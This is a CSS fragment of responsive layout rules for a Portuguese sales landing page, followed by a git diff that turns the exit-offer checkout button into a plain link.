  .po-bonuses { flex-direction: column; text-align: center; gap: 10px; padding: 16px; }
  .po-bonuses-meta { justify-content: center; }
  .how-steps {
    grid-template-columns: 1fr;
    gap: 48px;
    max-width: 420px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  .how-steps::before {
    content: '';
    display: block;
    position: absolute;
    top: 24px;
    bottom: 24px;
    left: 50%;
    transform: translateX(-50%);
    width: 2px;
    height: auto;
    background-image: radial-gradient(circle, var(--sage) 1.5px, transparent 1.5px);
    background-size: 2px 12px;
    background-repeat: repeat-y;
    z-index: 0;
    opacity: 0.5;
  }
  .chat-grid { grid-template-columns: 1fr; max-width: 480px; }
  .bonus-list { gap: 28px; max-width: 460px; }
  .bonus-row {
    grid-template-columns: 1fr;
    gap: 0;
    background: var(--paper-warm);
    border: 1px solid var(--linen);
    border-radius: var(--r-lg);
    overflow: hidden;
  }
  .bonus-row:nth-child(even) .bonus-image { order: 0; }
  .bonus-image {
    border-radius: 0;
    border: none;
    border-bottom: 1px solid var(--linen);
    aspect-ratio: 1 / 1;
  }
  .bonus-body {
    padding: 20px 20px 22px;
  }
  .bonus-body h3 { font-size: 22px; margin-bottom: 10px; }
  .bonus-body .lede { font-size: 14px; margin-bottom: 16px; }
  .bonus-meta { padding-top: 14px; gap: 12px; }
  .bonus-section { padding: 56px 0; }
  .bonus-intro { margin-bottom: 36px; }
  .problem-grid { grid-template-columns: repeat(2, 1fr); gap: 36px 24px; }
  .why-grid { grid-template-columns: 1fr; }
  .problem-bridge { margin-top: 50px; }
  .who-content { grid-template-columns: 1fr; gap: 32px; }
  .who-image-slot { aspect-ratio: 1/1; max-width: 320px; }
  .who-tabs { gap: 6px; flex-wrap: nowrap; justify-content: center; margin-bottom: 36px; }
  .who-tab { padding: 10px 14px; font-size: 13px; gap: 6px; letter-spacing: 0; }
  .who-tab-icon { width: 14px; height: 14px; }
  .who-tab-icon svg { width: 14px; height: 14px; }
  .catalog-section { padding: 72px 0 60px; }
  .catalog-track { padding: 12px 22px 32px; }
  .catalog-card { flex-basis: 280px; }
  .catalog-track::before, .catalog-track::after { flex-basis: 0; }
  .section { padding: 48px 0; }
  .final { padding: 48px 0; }
}

@media (max-width: 580px) {
  body { font-size: 16px; }
  .wrap, .wrap-narrow { padding: 0 22px; }
  h1 { font-size: 38px; }
  h2 { font-size: 30px; }
  .btn { width: 100%; }
  .problem-grid { grid-template-columns: 1fr; gap: 22px; max-width: 460px; }
  .pain {
    text-align: left;
    display: grid;
    grid-template-columns: 44px 1fr;
    grid-template-rows: auto auto;
    column-gap: 16px;
    row-gap: 4px;
    align-items: start;
    padding: 14px 0;
  }
  .pain-icon {
    grid-row: 1 / 3;
    grid-column: 1;
    margin: 0;
    width: 44px;
    height: 44px;
    align-self: center;
  }
  .pain h3 {
    grid-column: 2;
    grid-row: 1;
    margin: 0;
    font-size: 17px;
    line-height: 1.25;
  }
  .pain p {
    grid-column: 2;
    grid-row: 2;
    max-width: none;
    font-size: 14px;
    line-height: 1.5;
    margin: 0;
    color: var(--ink-soft);
  }
  .why-card { padding: 28px 24px; }
  .pt-toast {
    bottom: 12px;
    left: 12px;
    right: 12px;
    max-width: none;
  }
}

/* ─────────────────────────────────────────────
   SCROLL REVEAL
   ───────────────────────────────────────────── */
.reveal {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.8s var(--ease-out-quart),
              transform 0.8s var(--ease-out-quart);
}
.reveal.in {
  opacity: 1;
  transform: translateY(0);
}

==== commit 1cac89b9: "Change button to link for checkout" ====
--- a/oferta-especial.html
+++ b/oferta-especial.html
@@ -183,10 +183,10 @@
         <div class="exit-price-now">R$ 19,90</div>
         <span class="exit-save">💚 Você economiza R$ 18,00 (50% OFF)</span>
 
-        <button type="button" class="exit-cta" onclick="goToCheckoutOferta(event)">
+        <a href="https://checkout.atelierdigital.site/VCCL1O8SD7SF" class="exit-cta">
           SIM! QUERO 50% DE DESCONTO AGORA
           <span class="exit-cta-sub">Pagamento seguro · Entrega digital imediata</span>
-        </button>
+        </a>
 
         <div class="exit-guarantee">
           <svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
